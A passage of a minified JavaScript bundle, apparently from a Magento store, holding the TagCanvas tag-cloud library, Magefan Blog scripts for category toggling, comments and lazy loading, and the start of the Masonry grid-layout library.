aL=this.textColour||Y(i,\"color\"),j=this.textFont||o(Y(i,\"font-family\")),aK=this.bgColour==\"tag\"?Y(i,\"background-color\"):this.bgColour,aJ=this.bgOutline==\"tag\"?Y(i,\"color\"):this.bgOutline;aI.a=i;aI.title=i.title;if(aI.colour!=aL||aI.textFont!=j||aI.bgColour!=aK||aI.bgOutline!=aJ){aI.SetFont(j,aL,aK,aJ)}};Q.Weight=function(aO){var aK=aO.length,aM,aI,aP,aL=[],j,aJ=this.weightFrom?this.weightFrom.split(/[, ]/):[null],aN=aJ.length;for(aI=0;aI<aK;++aI){aL[aI]=[];for(aP=0;aP<aN;++aP){aM=u(aO[aI].a,aJ[aP],this.textHeight);if(!this.max_weight[aP]||aM>this.max_weight[aP]){this.max_weight[aP]=aM}if(!this.min_weight[aP]||aM<this.min_weight[aP]){this.min_weight[aP]=aM}aL[aI][aP]=aM}}for(aP=0;aP<aN;++aP){if(this.max_weight[aP]>this.min_weight[aP]){j=1}}if(j){for(aI=0;aI<aK;++aI){aO[aI].SetWeight(aL[aI])}}};Q.Load=function(){var aS=this.GetTags(),aN=[],aQ,aR,aM,aJ,aI,j,aK,aP,aL=[],aO={sphere:q,vcylinder:am,hcylinder:av,vring:d,hring:n};if(aS.length){aL.length=aS.length;for(aP=0;aP<aS.length;++aP){aL[aP]=aP}this.shuffleTags&&an(aL);aJ=100*this.radiusX;aI=100*this.radiusY;j=100*this.radiusZ;this.max_radius=s(aJ,s(aI,j));for(aP=0;aP<aS.length;++aP){aR=this.CreateTag(aS[aL[aP]]);if(aR){aN.push(aR)}}this.weight&&this.Weight(aN,true);if(this.shapeArgs){this.shapeArgs[0]=aN.length}else{aM=this.shape.toString().split(/[(),]/);aQ=aM.shift();if(typeof window[aQ]===\"function\"){this.shape=window[aQ]}else{this.shape=aO[aQ]||aO.sphere}this.shapeArgs=[aN.length,aJ,aI,j].concat(aM)}aK=this.shape.apply(this,this.shapeArgs);this.listLength=aN.length;for(aP=0;aP<aN.length;++aP){aN[aP].position=new ae(aK[aP][0],aK[aP][1],aK[aP][2])}}if(this.noTagsMessage&&!aN.length){aP=(this.imageMode&&this.imageMode!=\"both\"?this.imageMode+\" \":\"\");aN=this.Message(\"No \"+aP+\"tags\")}this.taglist=aN};Q.Update=function(){var aR=this.GetTags(),aQ=[],aL=this.taglist,aS,aP=[],aN=[],aJ,aO,aI,aM,aK;if(!this.shapeArgs){return this.Load()}if(aR.length){aI=this.listLength=aR.length;aO=aL.length;for(aM=0;aM<aO;++aM){aQ.push(aL[aM]);aN.push(aM)}for(aM=0;aM<aI;++aM){for(aK=0,aS=0;aK<aO;++aK){if(aL[aK].EqualTo(aR[aM])){this.UpdateTag(aQ[aK],aR[aM]);aS=aN[aK]=-1}}if(!aS){aP.push(aM)}}for(aM=0,aK=0;aM<aO;++aM){if(aN[aK]==-1){aN.splice(aK,1)}else{++aK}}if(aN.length){an(aN);while(aN.length&&aP.length){aM=aN.shift();aK=aP.shift();aQ[aM]=this.CreateTag(aR[aK])}aN.sort(function(j,i){return j-i});while(aN.length){aQ.splice(aN.pop(),1)}}aK=aQ.length/(aP.length+1);aM=0;while(aP.length){aQ.splice(aq(++aM*aK),0,this.CreateTag(aR[aP.shift()]))}this.shapeArgs[0]=aI=aQ.length;aJ=this.shape.apply(this,this.shapeArgs);for(aM=0;aM<aI;++aM){aQ[aM].position=new ae(aJ[aM][0],aJ[aM][1],aJ[aM][2])}this.weight&&this.Weight(aQ)}this.taglist=aQ};Q.SetShadow=function(i){i.shadowBlur=this.shadowBlur;i.shadowOffsetX=this.shadowOffset[0];i.shadowOffsetY=this.shadowOffset[1]};Q.Draw=function(aS){if(this.paused){return}var aM=this.canvas,aK=aM.width,aR=aM.height,aU=0,aJ=(aS-this.time)*y.interval/1000,aQ=aK/2+this.offsetX,aP=aR/2+this.offsetY,aY=this.ctxt,aO,aZ,aW,aI=-1,aL=this.taglist,aV=aL.length,j=this.frontSelect,aT=(this.centreFunc==aB),aN;this.time=aS;if(this.frozen&&this.drawn){return this.Animate(aK,aR,aJ)}aN=this.AnimateFixed();aY.setTransform(1,0,0,1,0,0);for(aW=0;aW<aV;++aW){aL[aW].Calc(this.transform,this.fixedAlpha)}aL=A(aL,function(a0,i){return i.z-a0.z});if(aN&&this.fixedAnim.active){aO=this.fixedAnim.tag.UpdateActive(aY,aQ,aP)}else{this.active=null;for(aW=0;aW<aV;++aW){aZ=this.mx>=0&&this.my>=0&&this.taglist[aW].CheckActive(aY,aQ,aP);if(aZ&&aZ.sc>aU&&(!j||aZ.z<=0)){aO=aZ;aI=aW;aO.tag=this.taglist[aW];aU=aZ.sc}}this.active=aO}this.txtOpt||(this.shadow&&this.SetShadow(aY));aY.clearRect(0,0,aK,aR);for(aW=0;aW<aV;++aW){if(!aT&&aL[aW].z<=0){try{this.centreFunc(aY,aK,aR,aQ,aP)}catch(aX){alert(aX);this.centreFunc=aB}aT=true}if(!(aO&&aO.tag==aL[aW]&&aO.PreDraw(aY,aL[aW],aQ,aP))){aL[aW].Draw(aY,aQ,aP)}aO&&aO.tag==aL[aW]&&aO.PostDraw(aY)}if(this.freezeActive&&aO){this.Freeze()}else{this.UnFreeze();this.drawn=(aV==this.listLength)}if(this.fixedCallback){this.fixedCallback(this,this.fixedCallbackTag);this.fixedCallback=null}aN||this.Animate(aK,aR,aJ);aO&&aO.LastDraw(aY);aM.style.cursor=aO?this.activeCursor:\"\";this.Tooltip(aO,this.taglist[aI])};Q.TooltipNone=function(){};Q.TooltipNative=function(j,i){if(j){this.canvas.title=i&&i.title?i.title:\"\"}else{this.canvas.title=this.ctitle}};Q.SetTTDiv=function(aJ,j){var i=this,aI=i.ttdiv.style;if(aJ!=i.ttdiv.innerHTML){aI.display=\"none\"}i.ttdiv.innerHTML=aJ;j&&(j.title=i.ttdiv.innerHTML);if(aI.display==\"none\"&&!i.tttimer){i.tttimer=setTimeout(function(){var aK=ab(i.canvas.id);aI.display=\"block\";aI.left=aK.x+i.mx+\"px\";aI.top=aK.y+i.my+24+\"px\";i.tttimer=null},i.tooltipDelay)}};Q.TooltipDiv=function(j,i){if(j&&i&&i.title){this.SetTTDiv(i.title,i)}else{if(!j&&this.mx!=-1&&this.my!=-1&&this.ctitle.length){this.SetTTDiv(this.ctitle)}else{this.ttdiv.style.display=\"none\"}}};Q.Transform=function(aL,i,aN){if(i||aN){var j=ah(i),aM=w(i),aO=ah(aN),aK=w(aN),aI=new R([aK,0,aO,0,1,0,-aO,0,aK]),aJ=new R([1,0,0,0,aM,-j,0,j,aM]);aL.transform=aL.transform.mul(aI.mul(aJ))}};Q.AnimateFixed=function(){var aI,j,aK,i,aJ;if(this.fadeIn){j=G()-this.startTime;if(j>=this.fadeIn){this.fadeIn=0;this.fixedAlpha=1}else{this.fixedAlpha=j/this.fadeIn}}if(this.fixedAnim){if(!this.fixedAnim.transform){this.fixedAnim.transform=this.transform}aI=this.fixedAnim,j=G()-aI.t0,aK=aI.angle,i,aJ=this.animTiming(aI.t,j);this.transform=aI.transform;if(j>=aI.t){this.fixedCallbackTag=aI.tag;this.fixedCallback=aI.cb;this.fixedAnim=this.yaw=this.pitch=0}else{aK*=aJ}i=R.Rotation(aK,aI.axis);this.transform=this.transform.mul(i);return(this.fixedAnim!=0)}return false};Q.AnimatePosition=function(aI,aL,aJ){var j=this,i=j.mx,aN=j.my,aK,aM;if(!j.frozen&&i>=0&&aN>=0&&i<aI&&aN<aL){aK=j.maxSpeed,aM=j.reverse?-1:1;j.lx||(j.yaw=((i*2*aK/aI)-aK)*aM*aJ);j.ly||(j.pitch=((aN*2*aK/aL)-aK)*-aM*aJ);j.initial=null}else{if(!j.initial){if(j.frozen&&!j.freezeDecel){j.yaw=j.pitch=0}else{j.Decel(j)}}}this.Transform(j,j.pitch,j.yaw)};Q.AnimateDrag=function(j,aK,aJ){var i=this,aI=100*aJ*i.maxSpeed/i.max_radius/i.zoom;if(i.dx||i.dy){i.lx||(i.yaw=i.dx*aI/i.stretchX);i.ly||(i.pitch=i.dy*-aI/i.stretchY);i.dx=i.dy=0;i.initial=null}else{if(!i.initial){i.Decel(i)}}this.Transform(i,i.pitch,i.yaw)};Q.Freeze=function(){if(!this.frozen){this.preFreeze=[this.yaw,this.pitch];this.frozen=1;this.drawn=0}};Q.UnFreeze=function(){if(this.frozen){this.yaw=this.preFreeze[0];this.pitch=this.preFreeze[1];this.frozen=0}};Q.Decel=function(i){var aI=i.minSpeed,aJ=L(i.yaw),j=L(i.pitch);if(!i.lx&&aJ>aI){i.yaw=aJ>i.z0?i.yaw*i.decel:0}if(!i.ly&&j>aI){i.pitch=j>i.z0?i.pitch*i.decel:0}};Q.Zoom=function(i){this.z2=this.z1*(1/i);this.drawn=0};Q.Clicked=function(aI){var i=this.active;try{if(i&&i.tag){if(this.clickToFront===false||this.clickToFront===null){i.tag.Clicked(aI)}else{this.TagToFront(i.tag,this.clickToFront,function(){i.tag.Clicked(aI)},true)}}}catch(j){}};Q.Wheel=function(j){var aI=this.zoom+this.zoomStep*(j?1:-1);this.zoom=aE(this.zoomMax,s(this.zoomMin,aI));this.Zoom(this.zoom)};Q.BeginDrag=function(i){this.down=S(i,this.canvas);i.cancelBubble=true;i.returnValue=false;i.preventDefault&&i.preventDefault()};Q.Drag=function(aK,aJ){if(this.dragControl&&this.down){var aI=this.dragThreshold*this.dragThreshold,j=aJ.x-this.down.x,i=aJ.y-this.down.y;if(this.dragging||j*j+i*i>aI){this.dx=j;this.dy=i;this.dragging=1;this.down=aJ}}return this.dragging};Q.EndDrag=function(){var i=this.dragging;this.dragging=this.down=null;return i};function D(aI){var j=aI.targetTouches[0],i=aI.targetTouches[1];return F(au(i.pageX-j.pageX,2)+au(i.pageY-j.pageY,2))}Q.BeginPinch=function(i){this.pinched=[D(i),this.zoom];i.preventDefault&&i.preventDefault()};Q.Pinch=function(j){var aJ,aI,i=this.pinched;if(!i){return}aI=D(j);aJ=i[1]*aI/i[0];this.zoom=aE(this.zoomMax,s(this.zoomMin,aJ));this.Zoom(this.zoom)};Q.EndPinch=function(i){this.pinched=null};Q.Pause=function(){this.paused=true};Q.Resume=function(){this.paused=false};Q.SetSpeed=function(j){this.initial=j;this.yaw=j[0]*this.maxSpeed;this.pitch=j[1]*this.maxSpeed};Q.FindTag=function(aI){if(!ai(aI)){return null}ai(aI.index)&&(aI=aI.index);if(!I(aI)){return this.taglist[aI]}var aJ,aK,j;if(ai(aI.id)){aJ=\"id\",aK=aI.id}else{if(ai(aI.text)){aJ=\"innerText\",aK=aI.text}}for(j=0;j<this.taglist.length;++j){if(this.taglist[j].a[aJ]==aK){return this.taglist[j]}}};Q.RotateTag=function(aQ,aJ,aP,i,aN,aI){var aO=aQ.Calc(this.transform,1),aL=new ae(aO.x,aO.y,aO.z),aK=aj(aP,aJ),j=aL.angle(aK),aM=aL.cross(aK).unit();if(j==0){this.fixedCallbackTag=aQ;this.fixedCallback=aN}else{this.fixedAnim={angle:-j,axis:aM,t:i,t0:G(),cb:aN,tag:aQ,active:aI}}};Q.TagToFront=function(i,aI,aJ,j){this.RotateTag(i,0,0,aI,aJ,j)};y.Start=function(aI,i,j){y.Delete(aI);y.tc[aI]=new y(aI,i,j)};function az(i,j){y.tc[j]&&y.tc[j][i]()}y.Linear=function(i,j){return j/i};y.Smooth=function(i,j){return 0.5-w(j*Math.PI/i)/2};y.Pause=function(i){az(\"Pause\",i)};y.Resume=function(i){az(\"Resume\",i)};y.Reload=function(i){az(\"Load\",i)};y.Update=function(i){az(\"Update\",i)};y.SetSpeed=function(j,i){if(I(i)&&y.tc[j]&&!isNaN(i[0])&&!isNaN(i[1])){y.tc[j].SetSpeed(i);return true}return false};y.TagToFront=function(j,i){if(!I(i)){return false}i.lat=i.lng=0;return y.RotateTag(j,i)};y.RotateTag=function(aI,i){if(I(i)&&y.tc[aI]){if(isNaN(i.time)){i.time=500}var j=y.tc[aI].FindTag(i);if(j){y.tc[aI].RotateTag(j,i.lat,i.lng,i.time,i.callback,i.active);return true}}return false};y.Delete=function(aJ){var j,aI;if(b[aJ]){aI=C.getElementById(aJ);if(aI){for(j=0;j<b[aJ].length;++j){a(b[aJ][j][0],b[aJ][j][1],aI)}}}delete b[aJ];delete y.tc[aJ]};y.NextFrameRAF=function(){requestAnimationFrame(E)};y.NextFrameTimeout=function(i){setTimeout(O,i)};y.tc={};y.options={z1:20000,z2:20000,z0:0.0002,freezeActive:false,freezeDecel:false,activeCursor:\"pointer\",pulsateTo:1,pulsateTime:3,reverse:false,depth:0.5,maxSpeed:0.05,minSpeed:0,decel:0.95,interval:20,minBrightness:0.1,maxBrightness:1,outlineColour:\"#ffff99\",outlineThickness:2,outlineOffset:5,outlineMethod:\"outline\",outlineRadius:0,textColour:\"#ff99ff\",textHeight:15,textFont:\"Helvetica, Arial, sans-serif\",shadow:\"#000\",shadowBlur:0,shadowOffset:[0,0],initial:null,hideTags:true,zoom:1,weight:false,weightMode:\"size\",weightFrom:null,weightSize:1,weightSizeMin:null,weightSizeMax:null,weightGradient:{0:\"#f00\",0.33:\"#ff0\",0.66:\"#0f0\",1:\"#00f\"},txtOpt:true,txtScale:2,frontSelect:false,wheelZoom:true,zoomMin:0.3,zoomMax:3,zoomStep:0.05,shape:\"sphere\",lock:null,tooltip:null,tooltipDelay:300,tooltipClass:\"tctooltip\",radiusX:1,radiusY:1,radiusZ:1,stretchX:1,stretchY:1,offsetX:0,offsetY:0,shuffleTags:false,noSelect:false,noMouse:false,imageScale:1,paused:false,dragControl:false,dragThreshold:4,centreFunc:aB,splitWidth:0,animTiming:\"Smooth\",clickToFront:false,fadeIn:0,padding:0,bgColour:null,bgRadius:0,bgOutline:null,bgOutlineThickness:0,outlineIncrease:4,textAlign:\"centre\",textVAlign:\"middle\",imageMode:null,imagePosition:null,imagePadding:2,imageAlign:\"centre\",imageVAlign:\"middle\",noTagsMessage:true,centreImage:null,pinchZoom:false,repeatTags:0,minTags:0,imageRadius:0,scrollPause:false,outlineDash:0,outlineDashSpace:0,outlineDashSpeed:1};for(M in y.options){y[M]=y.options[M]}window.TagCanvas=y;jQuery.fn.tagcanvas=function(j,i){var aI={pause:function(){ap(this).each(function(){az(\"Pause\",ap(this)[0].id)})},resume:function(){ap(this).each(function(){az(\"Resume\",ap(this)[0].id)})},reload:function(){ap(this).each(function(){az(\"Load\",ap(this)[0].id)})},update:function(){ap(this).each(function(){az(\"Update\",ap(this)[0].id)})},tagtofront:function(){ap(this).each(function(){y.TagToFront(ap(this)[0].id,i)})},rotatetag:function(){ap(this).each(function(){y.RotateTag(ap(this)[0].id,i)})},\"delete\":function(){ap(this).each(function(){y.Delete(ap(this)[0].id)})},setspeed:function(){ap(this).each(function(){y.SetSpeed(ap(this)[0].id,i)})}};if(typeof j==\"string\"&&aI[j]){aI[j].apply(this);return this}else{y.jquery=1;ap(this).each(function(){y.Start(ap(this)[0].id,i,j)});return y.started}};ad(\"load\",function(){y.loaded=1},window)})(jQuery);\r\n","Magefan_Blog/js/blog_category_view.min.js":"document.addEventListener('DOMContentLoaded',function(){const toggleBtn=document.querySelector('.blog-toggle-categories');const list=document.querySelector('.blog-category-list');toggleBtn.addEventListener('click',()=>{list.classList.toggle('blog-collapsed');toggleBtn.textContent=list.classList.contains('collapsed')?'Show More':'Show Less';})})\nrequire(['jquery'],function($){$(document).ready(function(){const $target=$('.container1.main-container1');if($target.length){$target.addClass('maximum-width mx-xl-auto');}});});","Magefan_Blog/js/magefan-comments.min.js":"define(['jquery','uiComponent','mage/validation'],function($,Component,validation){'use strict';return Component.extend({initialize:function($options){var msgLifetime=4000;var $hd=$('#post-comments');var getMessageHtml=function(msg,type){var h='<div class=\"message-'+type+' '+type+' message\">'\n+'<div>'+msg+'</div>'\n+'</div>';return $(h);};var processError=function($form,msg){$form.find('[type=submit]').removeAttr('disabled');var $h=getMessageHtml(msg,'error');$h.insertBefore($form);setTimeout(function(){$h.remove();},msgLifetime);};var processSuccess=function($form,msg){$form.find('[type=submit]').removeAttr('disabled');var $h=getMessageHtml(msg,'success');$h.insertBefore($form);$form.hide();setTimeout(function(){$h.remove();},msgLifetime);};$hd.find('form').submit(function(){var $form=$(this);if($form.validation()&&$form.validation('isValid')){$form.find('[type=submit]').attr('disabled','disabled');$.ajax({'method':'post','url':$form.attr('action'),'dataType':'json','data':$form.serialize(),'success':function(res){if(res.success){processSuccess($form,res.message);}else{processError($form,res.message);}},'error':function(){processError($form,'Unexpected error. Please try again later or contact us.')}})}\nreturn false;});$hd.find('.more-comments-action').click(function(){var id=$(this).data('comment');$hd.find('.c-comment-parent-'+id).fadeIn();$(this).hide();return false;});$hd.find('form textarea').click(function(){$(this).parents('.no-active').removeClass('no-active');});var $rf=$('#c-replyform-comment');$hd.find('.reply-action').click(function(){var id=$(this).data('comment');$rf.hide();$rf.appendTo('.c-post-'+id);$rf.find('.refresh-value').val('').html('');$rf.find('[name=parent_id]').val(id);$rf.find('form').show();$rf.fadeIn();return false;});$hd.find('.reply-cancel-action').click(function(){$rf.hide();});return this;},});});","Magefan_Blog/js/blog_search_index.min.js":"document.addEventListener(\"DOMContentLoaded\",function(){const toggleBtn=document.querySelector(\".blog-toggle-categories\");const list=document.querySelector(\".blog-category-list\");toggleBtn.addEventListener(\"click\",()=>{list.classList.toggle(\"blog-collapsed\");toggleBtn.textContent=list.classList.contains(\"collapsed\")?\"Show More\":\"Show Less\";});});require(['jquery'],function($){$(document).ready(function(){const $target=$('.container1.main-container1');if($target.length){$target.addClass('maximum-width mx-xl-auto');}});});","Magefan_Blog/js/lazyload.min.js":"define(['domReady!','jquery'],function(domReady,$){'use strict';var Lazyload=function(options){var that=this;that.defaults={expires:null,path:'/',domain:null,secure:false,lifetime:null};that.opt=$.extend(that.default,options);function startLoading(){if(that.opt.current_page<that.opt.last_page&&!that.loading){that.loading=true;$('.mfblog-show-onload').show();$('.mfblog-hide-onload').hide();$.ajax({\"url\":that.opt.page_url[that.opt.current_page+1],\"cache\":true}).success(function(data){var $html=$(data);var ws=that.opt.list_wrapper;var $nw=$html.find(ws);if($nw.length){$(ws).append($nw.html());that.opt.current_page++;}\nendLoading();}).fail(function(xhr,ajaxOptions,thrownError){console.log(thrownError);endLoading();});}}\nfunction endLoading(){that.loading=false;$('.mfblog-show-onload').hide();if(that.opt.current_page<that.opt.last_page){$('.mfblog-hide-onload').show();}}\nendLoading();if(that.opt.auto_trigger){var $w=$(window);$w.scroll(function(){if($w.scrollTop()+$w.height()>=$(that.opt.trigger_element).offset().top-that.opt.padding){startLoading();}});}\nif(that.opt.trigger_element){$(that.opt.trigger_element).click(function(){startLoading();});}};return function(options){new Lazyload(options)};});","Magefan_Blog/js/lib/masonry.pkgd.min.js":"/*!\r\n * Masonry PACKAGED v4.1.1\r\n * Cascading grid layout library\r\n * http://masonry.desandro.com\r\n * MIT License\r\n * by David DeSandro\r\n */\r\n\r\n!function(t,e){\"function\"==typeof define&&define.amd?define(\"jquery-bridget/jquery-bridget\",[\"jquery\"],function(i){return e(t,i)}):\"object\"==typeof module&&module.exports?module.exports=e(t,require(\"jquery\")):t.jQueryBridget=e(t,t.jQuery)}(window,function(t,e){\"use strict\";function i(i,r,a){function h(t,e,n){var o,r=\"$().\"+i+'(\"'+e+'\")';return t.each(function(t,h){var u=a.data(h,i);if(!u)return void s(i+\" not initialized. Cannot call methods, i.e. \"+r);var d=u[e];if(!d||\"_\"==e.charAt(0))return void s(r+\" is not a valid method\");var l=d.apply(u,n);o=void 0===o?l:o}),void 0!==o?o:t}function u(t,e){t.each(function(t,n){var o=a.data(n,i);o?(o.option(e),o._init()):(o=new r(n,e),a.data(n,i,o))})}a=a||e||t.jQuery,a&&(r.prototype.option||(r.prototype.option=function(t){a.isPlainObject(t)&&(this.options=a.extend(!0,this.options,t))}),a.fn[i]=function(t){if(\"string\"==typeof t){var e=o.call(arguments,1);return h(this,t,e)}return u(this,t),this},n(a))}function n(t){!t||t&&t.bridget||(t.bridget=i)}var o=Array.prototype.slice,r=t.console,s=\"undefined\"==typeof r?function(){}:function(t){r.error(t)};return n(e||t.jQuery),i}),function(t,e){\"function\"==typeof define&&define.amd?define(\"ev-emitter/ev-emitter\",e):\"object\"==typeof module&&module.exports?module.exports=e():t.EvEmitter=e()}(\"undefined\"!=typeof window?window:this,function(){function t(){}var e=t.prototype;return e.on=function(t,e){if(t&&e){var i=this._events=this._events||{},n=i[t]=i[t]||[];return-1==n.indexOf(e)&&n.push(e),this}},e.once=function(t,e){if(t&&e){this.on(t,e);var i=this._onceEvents=this._onceEvents||{},n=i[t]=i[t]||{};return n[e]=!0,this}},e.off=function(t,e){var i=this._events&&this._events[t];if(i&&i.length){var n=i.indexOf(e);return-1!=n&&i.splice(n,1),this}},e.emitEvent=function(t,e){var i=this._events&&this._events[t];if(i&&i.length){var n=0,o=i[n];e=e||[];for(var r=this._onceEvents&&this._onceEvents[t];o;){var s=r&&r[o];s&&(this.off(t,o),delete r[o]),o.apply(this,e),n+=s?0:1,o=i[n]}return this}},t}),function(t,e){\"use strict\";\"function\"==typeof define&&define.amd?define(\"get-size/get-size\",[],function(){return e()}):\"object\"==typeof module&&module.exports?module.exports=e():t.getSize=e()}(window,function(){\"use strict\";function t(t){var e=parseFloat(t),i=-1==t.indexOf(\"%\")&&!isNaN(e);return i&&e}function e(){}function i(){for(var t={width:0,height:0,innerWidth:0,innerHeight:0,outerWidth:0,outerHeight:0},e=0;u>e;e++){var i=h[e];t[i]=0}return t}function n(t){var e=getComputedStyle(t);return e||a(\"Style returned \"+e+\". Are you running this code in a hidden iframe on Firefox? See http://bit.ly/getsizebug1\"),e}function o(){if(!d){d=!0;var e=document.createElement(\"div\");e.style.width=\"200px\",e.style.padding=\"1px 2px 3px 4px\",e.style.borderStyle=\"solid\",e.style.borderWidth=\"1px 2px 3px 4px\",e.style.boxSizing=\"border-box\";var i=document.body||document.documentElement;i.appendChild(e);var o=n(e);r.isBoxSizeOuter=s=200==t(o.width),i.removeChild(e)}}function r(e){if(o(),\"string\"==typeof e&&(e=document.querySelector(e)),e&&\"object\"==typeof e&&e.nodeType){var r=n(e);if(\"none\"==r.display)return i();var a={};a.width=e.offsetWidth,a.height=e.offsetHeight;for(var d=a.isBorderBox=\"border-box\"==r.boxSizing,l=0;u>l;l++){var c=h[l],f=r[c],m=parseFloat(f);a[c]=isNaN(m)?0:m}var p=a.paddingLeft+a.paddingRight,g=a.paddingTop+a.paddingBottom,y=a.marginLeft+a.marginRight,v=a.marginTop+a.marginBottom,_=a.borderLeftWidth+a.borderRightWidth,E=a.borderTopWidth+a.borderBottomWidth,z=d&&s,b=t(r.width);b!==!1&&(a.width=b+(z?0:p+_));var x=t(r.height);return x!==!1&&(a.height=x+(z?0:g+E)),a.innerWidth=a.width-(p+_),a.innerHeight=a.height-(g+E),a.outerWidth=a.width+y,a.outerHeight=a.height+v,a}}var s,a=\"undefined\"==typeof console?e:function(t){console.error(t)},h=[\"paddingLeft\",\"paddingRight\",\"paddingTop\",\"paddingBottom\",\"marginLeft\",\"marginRight\",\"marginTop\",\"marginBottom\",\"borderLeftWidth\",\"borderRightWidth\",\"borderTopWidth\",\"borderBottomWidth\"],u=h.length,d=!1;return r}),function(t,e){\"use strict\";\"function\"==typeof define&&define.amd?define(\"desandro-matches-selector/matches-selector\",e):\"object\"==typeof module&&module.exports?module.exports=e():t.matchesSelector=e()}(window,function(){\"use strict\";var t=function(){var t=Element.prototype;if(t.matches)return\"matches\";if(t.matchesSelector)return\"matchesSelector\";for(var e=[\"webkit\",\"moz\",\"ms\",\"o\"],i=0;i<e.length;i++){var n=e[i],o=n+\"MatchesSelector\";if(t[o])return o}}();return function(e,i){return e[t](i)}}),function(t,e){\"function\"==typeof define&&define.amd?define(\"fizzy-ui-utils/utils\",[\"desandro-matches-selector/matches-selector\"],function(i){return e(t,i)}):\"object\"==typeof module&&module.exports?module.exports=e(t,require(\"desandro-matches-selector\")):t.fizzyUIUtils=e(t,t.matchesSelector)}(window,function(t,e){var i={};i.extend=function(t,e){for(var i in e)t[i]=e[i];return t},i.modulo=function(t,e){return(t%e+e)%e},i.makeArray=function(t){var e=[];if(Array.isArray(t))e=t;else if(t&&\"number\"==typeof t.length)for(var i=0;i<t.length;i++)e.push(t[i]);else e.push(t);return e},i.removeFrom=function(t,e){var i=t.indexOf(e);-1!=i&&t.splice(i,1)},i.getParent=function(t,i){for(;t!=document.body;)if(t=t.parentNode,e(t,i))return t},i.getQueryElement=function(t){return\"string\"==typeof t?document.querySelector(t):t},i.handleEvent=function(t){var e=\"on\"+t.type;this[e]&&this[e](t)},i.filterFindElements=function(t,n){t=i.makeArray(t);var o=[];return t.forEach(function(t){if(t instanceof HTMLElement){if(!n)return void o.push(t);e(t,n)&&o.push(t);for(var i=t.querySelectorAll(n),r=0;r<i.length;r++)o.push(i[r])}}),o},i.debounceMethod=function(t,e,i){var n=t.prototype[e],o=e+\"Timeout\";t.prototype[e]=function(){var t=this[o];t&&clearTimeout(t);var e=arguments,r=this;this[o]=setTimeout(function(){n.apply(r,e),delete r[o]},i||100)}},i.docReady=function(t){var e=document.readyState;\"complete\"==e||\"interactive\"==e?t():document.addEventListener(\"DOMContentLoaded\",t)},i.toDashed=function(t){return t.replace(/(.)([A-Z])/g,function(t,e,i){return e+\"-\"+i}).toLowerCase()};var n=t.console;return i.htmlInit=function(e,o){i.docReady(function(){var r=i.toDashed(o),s=\"data-\"+r,a=document.querySelectorAll(\"[\"+s+\"]\"),h=document.querySelectorAll(\".js-\"+r),u=i.makeArray(a).concat(i.makeArray(h)),d=s+\"-options\",l=t.jQuery;u.forEach(function(t){var i,r=t.getAttribute(s)||t.getAttribute(d);try{i=r&&JSON.parse(r)}catch(a){return void(n&&n.error(\"Error parsing \"+s+\" on \"+t.className+\": \"+a))}var h=new e(t,i);l&&l.data(t,o,h)})})},i}),function(t,e){\"function\"==typeof define&&define.amd?define(\"outlayer/item\",[\"ev-emitter/ev-emitter\",\"get-size/get-size\"],e):\"object\"==typeof module&&module.exports?module.exports=e(require(\"ev-emitter\"),require(\"get-size\")):(t.Outlayer={},t.Outlayer.Item=e(t.EvEmitter,t.getSize))}(window,function(t,e){\"use strict\";function i(t){for(var e in t)return!1;return e=null,!0}function n(t,e){t&&(this.element=t,this.layout=e,this.position={x:0,y:0},this._create())}function o(t){return t.replace(/([A-Z])/g,function(t){return\"-\"+t.toLowerCase()})}var r=document.documentElement.style,s=\"string\"==typeof r.transition?\"transition\":\"WebkitTransition\",a=\"string\"==typeof r.transform?\"transform\":\"WebkitTransform\",h={WebkitTransition:\"webkitTransitionEnd\",transition:\"transitionend\"}[s],u={transform:a,transition:s,transitionDuration:s+\"Duration\",transitionProperty:s+\"Property\",transitionDelay:s+\"Delay\"},d=n.prototype=Object.create(t.prototype);d.constructor=n,d._create=function(){this._transn={ingProperties:{},clean:{},onEnd:{}},this.css({position:\"absolute\"})},d.handleEvent=function(t){var e=\"on\"+t.type;this[e]&&this[e](t)},d.getSize=function(){this.size=e(this.element)},d.css=function(t){var e=this.element.style;for(var i in t){var n=u[i]||i;e[n]=t[i]}},d.getPosition=function(){var t=getComputedStyle(this.element),e=this.layout._getOption(\"originLeft\"),i=this.layout._getOption(\"originTop\"),n=t[e?\"left\":\"right\"],o=t[i?\"top\":\"bottom\"],r=this.layout.size,s=-1!=n.indexOf(\"%\")?parseFloat(n)/100*r.width:parseInt(n,10),a=-1!=o.indexOf(\"%\")?parseFloat(o)/100*r.height:parseInt(o,10);s=isNaN(s)?0:s,a=isNaN(a)?0:a,s-=e?r.paddingLeft:r.paddingRight,a-=i?r.paddingTop:r.paddingBottom,this.position.x=s,this.position.y=a},d.layoutPosition=function(){var t=this.layout.size,e={},i=this.layout._getOption(\"originLeft\"),n=this.layout._getOption(\"originTop\"),o=i?\"paddingLeft\":\"paddingRight\",r=i?\"left\":\"right\",s=i?\"right\":\"left\",a=this.position.x+t[o];e[r]=this.getXValue(a),e[s]=\"\";var h=n?\"paddingTop\":\"paddingBottom\",u=n?\"top\":\"bottom\",d=n?\"bottom\":\"top\",l=this.position.y+t[h];e[u]=this.getYValue(l),e[d]=\"\",this.css(e),this.emitEvent(\"layout\",[this])},d.getXValue=function(t){var e=this.layout._getOption(\"horizontal\");return this.layout.options.percentPosition&&!e?t/this.layout.size.width*100+\"%\":t+\"px\"},d.getYValue=function(t){var e=this.layout._getOption(\"horizontal\");return this.layout.options.percentPosition&&e?t/this.layout.size.height*100+\"%\":t+\"px\"},d._transitionTo=function(t,e){this.getPosition();var i=this.position.x,n=this.position.y,o=parseInt(t,10),r=parseInt(e,10),s=o===this.position.x&&r===this.position.y;if(this.setPosition(t,e),s&&!this.isTransitioning)return void this.layoutPosition();var a=t-i,h=e-n,u={};u.transform=this.getTranslate(a,h),this.transition({to:u,onTransitionEnd:{transform:this.layoutPosition},isCleaning:!0})},d.getTranslate=function(t,e){var i=this.layout._getOption(\"originLeft\"),n=this.layout._getOption(\"originTop\");return t=i?t:-t,e=n?e:-e,\"translate3d(\"+t+\"px, \"+e+\"px, 0)\"},d.goTo=function(t,e){this.setPosition(t,e),this.layoutPosition()},d.moveTo=d._transitionTo,d.setPosition=function(t,e){this.position.x=parseInt(t,10),this.position.y=parseInt(e,10)},d._nonTransition=function(t){this.css(t.to),t.isCleaning&&this._removeStyles(t.to);for(var e in t.onTransitionEnd)t.onTransitionEnd[e].call(this)},d.transition=function(t){if(!parseFloat(this.layout.options.transitionDuration))return void this._nonTransition(t);var e=this._transn;for(var i in t.onTransitionEnd)e.onEnd[i]=t.onTransitionEnd[i];for(i in 